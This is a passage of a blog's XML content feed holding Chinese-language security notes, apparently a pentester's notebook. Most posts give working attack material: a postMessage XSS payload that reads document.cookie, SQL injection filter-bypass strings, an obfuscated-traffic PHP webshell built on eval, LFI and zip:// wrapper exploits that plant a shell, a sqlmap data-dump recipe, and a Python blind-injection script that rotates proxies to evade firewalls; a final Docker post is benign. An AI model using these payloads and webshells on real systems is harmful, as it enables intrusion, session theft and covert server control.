&#x3D; 0x0000000100003b10 @&quot;test 2&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><ul><li><a href="https://objccn.io/issue-19-2/">https://objccn.io/issue-19-2/</a></li><li><a href="https://www.zybuluo.com/qidiandasheng/note/349994">https://www.zybuluo.com/qidiandasheng/note/349994</a></li><li><a href="https://www.jianshu.com/p/13e5774759a2">https://www.jianshu.com/p/13e5774759a2</a></li><li><a href="http://bbs.iosre.com/t/ida--objc-msgsend/166">http://bbs.iosre.com/t/ida--objc-msgsend/166</a></li><li><a href="http://cryptroix.com/2016/10/16/journey-to-the-stack/">http://cryptroix.com/2016/10/16/journey-to-the-stack/</a></li><li><a href="http://en.citizendium.org/wiki/Stack_frame">http://en.citizendium.org/wiki/Stack_frame</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> PWN </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>n0js case3</title>
      <link href="/2017/01/07/n0js-case-postMessage-xss.html"/>
      <url>/2017/01/07/n0js-case-postMessage-xss.html</url>
      
        <content type="html"><![CDATA[<ul><li><a href="https://community.hpe.com/t5/Protect-Your-Assets/XSS-and-App-Security-through-HTML5-s-PostMessage/ba-p/6515002">https://community.hpe.com/t5/Protect-Your-Assets/XSS-and-App-Security-through-HTML5-s-PostMessage/ba-p/6515002</a></li><li><a href="http://server.n0tr00t.com/n0js/case3.php">http://server.n0tr00t.com/n0js/case3.php</a></li><li><a href="https://www.leavesongs.com/HTML/chrome-xss-auditor-bypass-collection.html">https://www.leavesongs.com/HTML/chrome-xss-auditor-bypass-collection.html</a></li></ul><p>在不同网页之间使用postMessage交流信息的时候，存在xss的情况，上面第二个链接是问题，第一个和第三个是对应的解决方法，最后的payload就是如下：</p><p>简单来说，如果A存在xss，B使用postMessage接收来自A的信息，那么在A站可以加载B的iframe，弹出B的cookie。所以这种情况下，A，B都是存在Xss漏洞的。</p><pre class="line-numbers language-none"><code class="language-none">var t &#x3D; document.createElement(&quot;iframe&quot;);t.setAttribute(&quot;src&quot;,&quot;https:&#x2F;&#x2F;www.n0tr00t.com&#x2F;static&#x2F;test&#x2F;helloevent.html&quot;);&#x2F;&#x2F;t.setAttribute(&quot;onload&quot;,&quot;frames[0].postMessage(&#39;&lt;input onfocus&#x3D;alert(document.cookie) autofocus&gt;&#39;,&#39;*&#39;)&quot;);document.body.appendChild(t);function a()&#123;var b &#x3D; document.createElement(&quot;button&quot;);b.setAttribute(&quot;onclick&quot;,&quot;frames[0].postMessage(&#39;&lt;img src&#x3D;x onerror&#x3D;alert(document.cookie)&gt;&#39;,&#39;*&#39;)&quot;);&#x2F;&#x2F;b.setAttribute(&quot;onclick&quot;,&quot;frames[0].postMessage(&#39;this is onerror img src&#39;,&#39;*&#39;)&quot;);document.body.appendChild(b);b.click();&#125;&#x2F;&#x2F;setTimeout(&quot;a()&quot;,3000);window.onload &#x3D; a();<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>]]></content>
      
      
      <categories>
          
          <category> Fun </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>SQL隐形弱类型转换绕过</title>
      <link href="/2017/01/05/SQL%E9%9A%90%E5%BD%A2%E8%BD%AC%E6%8D%A2%E7%BB%95%E8%BF%87waf.html"/>
      <url>/2017/01/05/SQL%E9%9A%90%E5%BD%A2%E8%BD%AC%E6%8D%A2%E7%BB%95%E8%BF%87waf.html</url>
      
        <content type="html"><![CDATA[<p><a href="https://tom.vg/2013/04/mysql-implicit-type-conversion/">https://tom.vg/2013/04/mysql-implicit-type-conversion/</a><br><a href="https://www.t00ls.net/articles-24308.html">https://www.t00ls.net/articles-24308.html</a></p><p>如果PHP语句中存在这样的登录漏洞比如：</p><p><code>$sql=&quot;select * from users where id=&#39;&quot;.$user.&quot;&#39; and password=&#39;&quot;.md5($pass).&quot;&#39;;</code></p><p>但是在登录框处限制了用户名长度</p><pre class="line-numbers language-none"><code class="language-none">if (strlen($user)&gt;4)&#123;print &quot;用户名不能超过4个字符串&quot;;echo $user;echo strlen($user);die();&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>如果未做限制的情况下可以构造这样的语句<br><code>select * from users where userid = 1 or 1=1</code></p><p>在限制的情况下可以利用sql隐形转换这样子：<br><code>select * from users where userid=&#39;&#39;=0#</code></p><p>这个就全部选择出来了，然后重要的点在后面<code>userid=&#39;&#39;=0#</code>，闭合前面单引号，于是整个数值就恒等于了，也可以这么写</p><p><code>userid=&#39;&#39;=false#</code>,<code>userid=&#39;&#39;=(1-1)</code>,<code>userid=&#39;a&#39;=0</code></p><p>基本原理就是上面文章提到的：</p><p>算数操作符<code>+</code>会将字符型的user转换为数值型的user，<br><code>dah</code>,<code>tagi</code>,<code>admin</code>对应的数值是0，<br><code>1232dfs</code>，<code>123idu</code>对应的数值是123。</p><p>除去<code>+</code>号，其他操作符也会发生类型转换比如<code>MOD,DIV,*,/,%, -</code></p>]]></content>
      
      
      <categories>
          
          <category> SQL </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>加密webshell流量</title>
      <link href="/2017/01/04/%E5%8A%A0%E5%AF%86webshell%E6%B5%81%E9%87%8F.html"/>
      <url>/2017/01/04/%E5%8A%A0%E5%AF%86webshell%E6%B5%81%E9%87%8F.html</url>
      
        <content type="html"><![CDATA[<pre class="line-numbers language-none"><code class="language-none">&lt;?phpfunction easy_en($str) &#123;    $ret &#x3D; &quot;&quot;;    for ($i&#x3D;0;$i&lt;strlen($str);$i++)&#123;        $old &#x3D; ord($str[$i]);        if ($old &#x3D;&#x3D; 0) $new &#x3D; 0x7f;        else $new &#x3D; $old -1;        $ret .&#x3D; chr($new);    &#125;    return $ret;&#125;function easy_de($str) &#123;    $ret &#x3D; &quot;&quot;;    for ($i&#x3D;0;$i&lt;strlen($str);$i++)&#123;        $old &#x3D; ord($str[$i]);        if ($old &#x3D;&#x3D; 0x7f) $new &#x3D; 0;        else $new &#x3D; $old + 1;        $ret .&#x3D; chr($new);    &#125;    return $ret;&#125;if (@$_GET[&#39;role&#39;] &#x3D;&#x3D; &#39;proxy&#39; &amp;&amp; @$_GET[&#39;url&#39;]) &#123;    $c &#x3D; base64_encode(easy_en(file_get_contents(&#39;php:&#x2F;&#x2F;input&#39;)));&#x2F;&#x2F;    var_dump($c);    $cxt &#x3D; stream_context_create(array(&#39;http&#39;&#x3D;&gt;array(        &#39;header&#39;&#x3D;&gt;&#39;Content-Type: application&#x2F;x-www-form-urlencoded&#39;,        &#39;method&#39;&#x3D;&gt;&#39;POST&#39;,        &#39;content&#39;&#x3D;&gt;$c),    ));    $c &#x3D; file_get_contents($_GET[&#39;url&#39;], false, $cxt);&#x2F;&#x2F;    var_dump($c);    die(easy_de(base64_decode($c)));&#125;function shutdown() &#123;    $str &#x3D; ob_get_contents();    ob_end_clean();    echo base64_encode(easy_en($str));&#125;register_shutdown_function(&quot;shutdown&quot;);ob_start();$c &#x3D; easy_de(base64_decode(file_get_contents(&#39;php:&#x2F;&#x2F;input&#39;)));parse_str($c, $_POST); &#x2F;&#x2F;解密之后把pass赋值给$_POST参数eval($_POST[&#39;pass&#39;]);  &#x2F;&#x2F;执行一句话?&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>]]></content>
      
      
      <categories>
          
          <category> Tools </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Sqlmap备忘录</title>
      <link href="/2017/01/03/sql%E4%B8%AD%E8%BD%AC.html"/>
      <url>/2017/01/03/sql%E4%B8%AD%E8%BD%AC.html</url>
      
        <content type="html"><![CDATA[<p>2017-1-11更新：<br>原来的时候下面这一坨代码用了半个小时写出来，PHP比较渣，变查边写边用burp调试。</p><p>其实需求很简单，就是在sqlmap的每个payload后面写入特定字符，昨天的时候看到这篇文章才发现sqlmap已经有选项了，感觉自己蠢蠢嗒- -</p><p><a href="http://www.thegreycorner.com/2017/01/exploiting-difficult-sql-injection.html">http://www.thegreycorner.com/2017/01/exploiting-difficult-sql-injection.html</a></p><blockquote><p>The prefix (–prefix) and suffix (–suffix) options configure the strings that should be included with each SQL injection payload in order to begin, and then terminate, the Injection. </p></blockquote><pre class="line-numbers language-none"><code class="language-none">--prefix --suffix 是每次添加在payload的数据，一个前置，一个后置<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>###在注入测试的时候union查询用的是NULL?</p><blockquote><p>Why use NULL values in the UNION SELECT? NULL is a great value to use in UNIONS when trying to determine the correct number of columns in an injection, as it can sit in place of a number of different field types, such as numbers, strings and dates.</p></blockquote><p>###使用具体的payload<br>如果知道了注入点是在order by，可以添加这样的选项:<code>--test-filter=&#39;ORDER BY&#39;</code></p><p>###<code>--string</code> &amp; <code>--not-string</code><br>Blind injection的时候，有这样的选项：</p><pre class="line-numbers language-none"><code class="language-none">--string--not-string在true或者false要判断的字符--regexp 使用的正则表达--code 根据HTTP状态来判断--text-only 比较回应的文本--title 比较回应的title其中作者说明了使用--string或者--not-string的时候可以使用Python里面的十六进制换行来匹配比如newline(\x0a)和tabs(\x09)--string&#x3D;&quot;Name\x0a\x09\x09Stephen&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>###自动选择Y<br>注入的时候sqlmap会询问是Y或者N之类的，有这么一个选择可以：</p><p><code>--answers=&#39;optimize=Y&#39;</code></p><p>另外一个是<code>--flush-session</code>刷新注入的session</p><p>最后一段是作者的经验，往往这个最重要，OK。下一集作者会写几个例子，关注下。</p><hr><hr><p>不晓得能不能成，就记录东西啦，不管是菜刀还是sqlmap，走的流量都是http协议，<br>最后判断的依据都是http页面上的内容。</p><pre class="line-numbers language-none"><code class="language-none">&lt;?phpset_time_limit(0);$host &#x3D; &quot;&quot;;$useragent&#x3D;&quot;Mozilla&#x2F;4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)&quot;;$data&#x3D;$_POST;$u &#x3D; $_POST[&quot;username&quot;];$u &#x3D; $u.&quot; # between&quot;;$re &#x3D; array(&quot;username&quot; &#x3D;&gt; $u);$pack &#x3D; array_replace($data,$re);$ch &#x3D; curl_init();curl_setopt($ch,CURLOPT_URL,$host);curl_setopt($ch,CURLOPT_RETURNTRANSFER,1);curl_setopt($ch,CURLOPT_POST, 1);curl_setopt($ch,CURLOPT_POSTFIELDS, $pack);curl_setopt($ch,CURLOPT_TIMEOUT, 25);curl_setopt($ch,CURLOPT_USERAGENT, $useragent);curl_setopt($ch,CURLOPT_HTTPHEADER,array(&#39;Accept-Language: zh-cn&#39;,&#39;Connection: Keep-Alive&#39;,&quot;referer: $host&quot;));$return &#x3D; curl_exec($ch);echo $return;?&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>=====</p><pre class="line-numbers language-none"><code class="language-none">可以先--count下看看总的数据量，然后再查看特定的内容sqlmap -r ~&#x2F;Desktop&#x2F;11.txt -v 5 --technique E  --delay 3 --proxy&#x3D;http:&#x2F;&#x2F;127.0.0.1:8080  --dbms&#x3D;MySql  --dbs --skip-waf --dump -T e_order -C id,bid,uid --start &lt;&gt; --stop &lt;&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>–force-ssl 强制https，在使用<code>-r</code>选项的时候非常有用</p>]]></content>
      
      
      <categories>
          
          <category> SQL </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>php://input&amp;&amp;php://filter</title>
      <link href="/2016/12/28/php%E7%9A%84zip%E4%BC%AA%E5%8D%8F%E8%AE%AE.html"/>
      <url>/2016/12/28/php%E7%9A%84zip%E4%BC%AA%E5%8D%8F%E8%AE%AE.html</url>
      
        <content type="html"><![CDATA[<p>php://input需要服务器的支持，同时要求”allow_url_include”设置为On，在PHP的配置文件php.ini配置。对于一个LFI产生的漏洞比如：</p><pre class="line-numbers language-none"><code class="language-none">index.php:&lt;?php    $b&#x3D;$_REQUEST[&quot;b&quot;];    @include($b); ?&gt; EXP:GET http:&#x2F;&#x2F;evil.com&#x2F;index.php?php:&#x2F;&#x2F;input&lt;?php system(&quot;id&quot;)?&gt;获取文件内容：&lt;?php echo file_get_contents(&quot;info.php&quot;);?&gt; &#x2F;&#x2F;测试可用&lt;?php echo base64_encode(file_get_contents(&quot;info.php&quot;));?&gt;  &#x2F;&#x2F;http:&#x2F;&#x2F;www.cnblogs.com&#x2F;LittleHann&#x2F;p&#x2F;3665062.html 防止获取&#96;.php&#96;文件的时候php执行，先base64编码下，但是实际测试上述即可用。php在4点多的版本使用这个可以读出来fimap.py 类似sqlmap.py，用来文件包含扫描，可以获取一个交互shell另外一个php伪协议： file&#x3D;php:&#x2F;&#x2F;filter&#x2F;read&#x3D;convert.base64-encode&#x2F;resource&#x3D;image.php用来读取php文件。 <span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p><code>$_FILES[“file”][“type”]</code><br>这个参数是浏览器生成传递给服务端的，虽然不是用户输入数据，但是是属于客户端传递过来的数据，也就是用户其实是可以控制这个参数的。只需要修改Content-Type: image/jpeg 就可以绕过这个检查，上传任意类型的文件。</p><h3 id="php的zip伪协议"><a href="#php的zip伪协议" class="headerlink" title="php的zip伪协议"></a>php的zip伪协议</h3><p>假设有以下的代码：</p><pre class="line-numbers language-none"><code class="language-none">file.php:&lt;?php@include($_GET[&#39;a&#39;].&quot;.jpg&quot;);@include($_GET[&#39;b&#39;].&quot;.php&quot;);<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>明细的包含，对于参数a和参数b可以这样来解决，比如有一个</p><pre class="line-numbers language-none"><code class="language-none">shell.php:&lt;?php eval($_GET[&#39;c&#39;]);?&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p>a参数最终包含的是一个jpg，b参数是一个php</p><pre class="line-numbers language-none"><code class="language-none">对于a来说：mv shell.php shell.jpgzip a.zip shell.jpg访问: http:&#x2F;&#x2F;evil.com&#x2F;file.php?a&#x3D;zip:&#x2F;&#x2F;a.zip%23shell&amp;c&#x3D;phpinfo();对于b来说：zip b.zip shell.php访问: http:&#x2F;&#x2F;evil.com&#x2F;file.php?b&#x3D;zip:&#x2F;&#x2F;b.zip%23shell&amp;c&#x3D;phpinfo();<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>有下面这两个例子：第一个ctf比赛，第二个Metinfo5.3.10版本Getshell：<br><a href="http://www.venenof.com/index.php/archives/179/">http://www.venenof.com/index.php/archives/179/</a><br><a href="https://www.securusglobal.com/community/2016/08/19/abusing-php-wrappers/">https://www.securusglobal.com/community/2016/08/19/abusing-php-wrappers/</a></p><p>要注意Metinfo5.3.10里面zip的时候带了相对路径，%23后面并没有指定文件，因为压缩的时候带路径，解压缩会自动加上去。</p>]]></content>
      
      
      <categories>
          
          <category> Learning </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Sql代理注入</title>
      <link href="/2016/11/08/sql-proxy.html"/>
      <url>/2016/11/08/sql-proxy.html</url>
      
        <content type="html"><![CDATA[<pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token comment">#!/usr/bin/env python</span><span class="token comment"># coding: utf-8</span><span class="token keyword">import</span> requests<span class="token keyword">import</span> timetarget <span class="token operator">=</span> <span class="token string">'http://www.vulnerable.com'</span>headers <span class="token operator">=</span> <span class="token punctuation">&#123;</span><span class="token string">"Host"</span><span class="token punctuation">:</span> <span class="token string">"www.vulnerable.com"</span><span class="token punctuation">,</span><span class="token string">"User-Agent"</span><span class="token punctuation">:</span> <span class="token string">"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:35.0) Gecko/20100101 Firefox/35.0"</span> <span class="token punctuation">,</span><span class="token string">'Connection'</span><span class="token punctuation">:</span> <span class="token string">'close'</span><span class="token punctuation">,</span><span class="token string">"Accept-Language"</span><span class="token punctuation">:</span> <span class="token string">"zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3"</span><span class="token punctuation">&#125;</span><span class="token keyword">for</span> i <span class="token keyword">in</span> <span class="token builtin">range</span><span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">28</span><span class="token punctuation">)</span><span class="token punctuation">:</span>cookies <span class="token operator">=</span> <span class="token punctuation">&#123;</span><span class="token string">"PHPSESSID"</span><span class="token punctuation">:</span> <span class="token string">"f4udpabdluoed7ldhfp90"</span><span class="token punctuation">&#125;</span>payload <span class="token operator">=</span> <span class="token string">"1' or select if(length(user())=&#123;&#125;,sleep(15),1) or '1'='1"</span><span class="token punctuation">.</span><span class="token builtin">format</span><span class="token punctuation">(</span>i<span class="token punctuation">)</span>data <span class="token operator">=</span> <span class="token punctuation">&#123;</span><span class="token string">"username"</span><span class="token punctuation">:</span> payload<span class="token punctuation">,</span> <span class="token string">"userpwd"</span><span class="token punctuation">:</span> <span class="token string">"abc"</span><span class="token punctuation">&#125;</span><span class="token keyword">def</span> <span class="token function">val</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span><span class="token keyword">while</span> <span class="token number">1</span><span class="token punctuation">:</span>r <span class="token operator">=</span> requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span><span class="token string">"http://127.0.0.1:1111/time&lt;4"</span><span class="token punctuation">)</span>proxy <span class="token operator">=</span> r<span class="token punctuation">.</span>content<span class="token punctuation">.</span>strip<span class="token punctuation">(</span><span class="token string">"[\"]"</span><span class="token punctuation">)</span>ab <span class="token operator">=</span> time<span class="token punctuation">.</span>time<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token keyword">try</span><span class="token punctuation">:</span>test <span class="token operator">=</span> requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span><span class="token string">"http://www.vulnerable.com"</span><span class="token punctuation">,</span> headers<span class="token operator">=</span>headers<span class="token punctuation">,</span> proxies<span class="token operator">=</span><span class="token punctuation">&#123;</span><span class="token string">"http"</span><span class="token punctuation">:</span> proxy<span class="token punctuation">&#125;</span><span class="token punctuation">,</span> timeout<span class="token operator">=</span><span class="token number">5</span><span class="token punctuation">)</span><span class="token keyword">if</span> test<span class="token punctuation">.</span>content<span class="token punctuation">:</span><span class="token keyword">return</span> <span class="token punctuation">(</span>time<span class="token punctuation">.</span>time<span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">-</span> ab<span class="token punctuation">)</span><span class="token punctuation">,</span> proxy<span class="token keyword">except</span> Exception<span class="token punctuation">:</span><span class="token keyword">pass</span><span class="token keyword">while</span> <span class="token number">1</span><span class="token punctuation">:</span>testtime<span class="token punctuation">,</span> proxy <span class="token operator">=</span> val<span class="token punctuation">(</span><span class="token punctuation">)</span>now <span class="token operator">=</span> time<span class="token punctuation">.</span>time<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token keyword">try</span><span class="token punctuation">:</span>req <span class="token operator">=</span> requests<span class="token punctuation">.</span>post<span class="token punctuation">(</span>target<span class="token punctuation">,</span> headers<span class="token operator">=</span>headers<span class="token punctuation">,</span> proxies<span class="token operator">=</span><span class="token punctuation">&#123;</span><span class="token string">"http"</span><span class="token punctuation">:</span> proxy<span class="token punctuation">&#125;</span><span class="token punctuation">,</span> cookies<span class="token operator">=</span>cookies<span class="token punctuation">,</span> data<span class="token operator">=</span>data<span class="token punctuation">,</span> timeout<span class="token operator">=</span><span class="token number">200</span><span class="token punctuation">)</span><span class="token keyword">if</span> req<span class="token punctuation">.</span>content<span class="token punctuation">:</span><span class="token keyword">print</span> <span class="token string">"[*]i:%s, before:%s, now:%s, Cost:%s"</span> <span class="token operator">%</span> <span class="token punctuation">(</span>i<span class="token punctuation">,</span> now<span class="token punctuation">,</span> time<span class="token punctuation">.</span>time<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">,</span> time<span class="token punctuation">.</span>time<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token operator">-</span>now<span class="token punctuation">)</span><span class="token keyword">print</span> <span class="token string">"[*]proxy:%s, Content:%s, Testtime:%s"</span> <span class="token operator">%</span> <span class="token punctuation">(</span>proxy<span class="token punctuation">,</span> <span class="token builtin">len</span><span class="token punctuation">(</span>req<span class="token punctuation">.</span>content<span class="token punctuation">)</span><span class="token punctuation">,</span> testtime<span class="token punctuation">)</span><span class="token keyword">print</span> <span class="token string">"[*]TimeCompare: %s"</span> <span class="token operator">%</span> <span class="token punctuation">(</span><span class="token punctuation">(</span>time<span class="token punctuation">.</span>time<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token operator">-</span>now<span class="token punctuation">)</span> <span class="token operator">-</span> testtime<span class="token punctuation">)</span><span class="token keyword">print</span> <span class="token string">"="</span> <span class="token operator">*</span> <span class="token number">30</span><span class="token keyword">break</span><span class="token keyword">except</span> Exception<span class="token punctuation">:</span><span class="token keyword">pass</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>开个proxypool.py，然后<code>http://127.0.0.1:1111/time&lt;4</code>找个稍微好点的代理，就这样循环下去吧，这样每次请求目标之后，都会切换到下个代理。所以就不会触发防火墙啦，具体效果再说。</p><p>实测还没测出来，感觉有点悬。</p>]]></content>
      
      
      <categories>
          
          <category> SQL </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>CVE-2016-6802</title>
      <link href="/2016/10/25/cve-2016-6802.html"/>
      <url>/2016/10/25/cve-2016-6802.html</url>
      
        <content type="html"><![CDATA[<blockquote><p>Apache Shiro before 1.3.2 allows attackers to bypass intended servlet filters and gain access by leveraging use of a non-root servlet context path. </p></blockquote><p>描述比较简单，官方修改的时候对于最新版本做了简单的修改：</p><pre class="line-numbers language-none"><code class="language-none">WebUtils.java+ contextPath &#x3D; normalize(decodedRequestString(request, contextPath));if (&quot;&#x2F;&quot;.equeal(contextPath)) &#123;    contextPath &#x3D; &quot;&quot;; &#125; return contextPath;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>主要添加了上面一行，在请求处理之前先decoded，然后恢复正常。所以最后的exp很简单：</p><p>比如作为一个普通账户的时候，知道admin路径，在访问的时候访问admin路径，然后burp截断，在请求路径后面添加<code>%2f</code>，即可绕过shiro路径控制。</p>]]></content>
      
      
      <categories>
          
          <category> Learning </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Docker笔记</title>
      <link href="/2016/10/08/docker.html"/>
      <url>/2016/10/08/docker.html</url>
      
        <content type="html"><![CDATA[<ul><li>Docker container(容器): 应用在内部跑，有自己完整的文件系统和操作系统。</li><li>Docker image(镜像): 应用代码各种库和文件打包一个文件，这个就是image，需要加载到容器才能运行。</li></ul><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash"><span class="token function">docker</span> info  <span class="token comment">#列出container和image的数量，宿主操作系统等</span><span class="token function">docker</span> run -t -i ubuntu /bin/bash<span class="token comment">#run 运行一个容器，-t 创造一个伪TTY, -i表示吧STDIN打开，这两个参数是让终端可用，ubuntu是指镜像名，/bin/bash是要运行的命令。exit或者Ctrl+d 退出</span><span class="token function">docker</span> <span class="token function">ps</span> -a <span class="token comment">#查看有哪些容器在运行</span><span class="token function">docker</span> start e0521aa52895 <span class="token comment">#启动那个容器</span><span class="token function">docker</span> attach e0521aa52895 <span class="token comment">#再次登录上去，不能用run，否则会新建一个容器</span>上面两个命令用一个命令代替：<span class="token function">docker</span> start -a -i e0521aa52895<span class="token comment"># -a 表示attach， -i 表示开启stdin</span>如果想多连shell，attach命令会卡，可以用exec让这个容器再运行一个bash<span class="token function">docker</span> <span class="token builtin class-name">exec</span> -i -t e0521aa52895 /bin/bash<span class="token function">docker</span> <span class="token function">rm</span> e0521aa52895 <span class="token comment">#删除容器</span><span class="token function">docker</span> <span class="token function">rm</span> <span class="token variable"><span class="token variable">$(</span><span class="token function">docker</span> <span class="token function">ps</span> -q -f <span class="token assign-left variable">status</span><span class="token operator">=</span>exited<span class="token variable">)</span></span>d<span class="token comment">#删除所有退出状态的容器</span><span class="token function">docker</span> run -it -p <span class="token number">8888</span>:80 imagine10255/centos6-lnmp-php56<span class="token comment">#lnmp的80端口映射到8888端口，并且开启一个交互的shell</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>我想要docker在后台运行，每次都可以进去修改一些东西，但是查了资料不太如意，docker后台运行的时候，他里面必须要有一个程序一直在运行。为了偷懒我用了screen，然后<code>docker run -it -p 8888:80 --name web  imagine10255/centos6-lnmp-php56</code>，这样退出之后使用<code>docker exec -t -i 35f89fd74804 /bin/bash</code>。突然感觉好方便=。=</p><pre class="line-numbers language-none"><code class="language-none">给docker起一个名字之后可以这样执行命令docker exec web lsdocker start webdocker port web<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><p>docker修改了部分文件之后可以先退出，使得docker的container是exited状态，然后docker commit 3d1d1748aaeb web 这样保存，下次直接运行web这个images即可。</p><pre class="line-numbers language-none"><code class="language-none">docker save IMAGENAMW |bazip2 -9 -c &gt; img.tar.bz2bzip2 -d -c &lt; img.tar.bz2 |docker loaddocker export &lt;container id&gt; |bzip2 -9 -c &gt; img.tar.bz2bzip2 -d -c &lt; img.tar.bz2 | docker import - name&#x2F;versio:tag<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>现在做一个lnmp的docker，使用ubuntu12.04,lnmp1.3版本，dockerfile如下</p><pre class="line-numbers language-none"><code class="language-none">FROM ubuntu:12.04ENV ROOT_PATH &#x2F;rootRUN apt-get update &amp;&amp; apt-get upgrade -y &amp;&amp; apt-get install axel -y &amp;&amp; apt-get install net-tools -yWORKDIR $ROOT_PATHRUN axel ftp:&#x2F;&#x2F;soft.vpser.net&#x2F;lnmp&#x2F;lnmp1.3-full.tar.gz &amp;&amp; tar zxvf lnmp1.3-full.tar.gz &amp;&amp; cd lnmp1.3-fullWORKDIR &#x2F;root&#x2F;lnmp1.3-fullRUN echo -e 8e17f72 | bash install.shEXPOSE 80 3306 9000CMD [&quot;bash&quot;]<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p><code> docker build -t user/lnmp:tag  .</code>，在vps上面等等就ok，最后可以看到新生成的images，<code>docker start -it IMAGEID bash</code>删除一些东西，mysql进不去可以这样修改</p><pre class="line-numbers language-none"><code class="language-none">&#x2F;etc&#x2F;init.d&#x2F;mysql stopmysqld_safe --user&#x3D;mysql --skip-grant-tables --skip-networking &amp;mysql -uroot -pupdate user set Password&#x3D;PASSWORD(&#39;newpassword&#39;) where USER&#x3D;&#39;root&#39;FLUSH PRIVILEGES;quit<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>最后删除掉lnmp1.3.tar.gz和解压缩不必要的文件，最后保存推送到hub.docker.io，下次直接下载即可。</p><pre class="line-numbers language-none"><code class="language-none">docker commit ContainerID  user&#x2F;lnmp:tagdocker logindocker push ImageID<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p><a href="https://www.keakon.net/2016/03/07/Docker%E5%AD%A6%E4%B9%A0%E5%90%8E%E8%AE%B0">https://www.keakon.net/2016/03/07/Docker学习后记</a></p>]]></content>
      
      
      <categories>
          
          <category> Learning </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>《白帽子讲Web安全》</title>
      <link href="/2016/09/25/whitehat-talk-web-security.html"/>
      <url>/2016/09/25/whitehat-talk-web-security.html</url>
      
